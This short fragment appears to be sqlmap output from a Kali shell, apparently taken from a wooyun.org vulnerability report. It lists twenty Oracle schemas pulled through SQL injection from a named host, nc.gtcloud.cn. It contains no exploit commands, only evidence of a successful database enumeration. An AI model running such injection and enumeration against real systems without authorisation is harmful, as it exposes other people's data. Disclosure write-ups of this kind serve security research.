 available databases [20]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] IUFO57
[*] MDSYS
[*] NC57
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[12:34:22] [INFO] fetched data logged to text files under '/root/.sqlmap/output/nc.gtcloud.cn'
[*] shutting down at 12:34:22
root@kali:~#
www.wooyun.org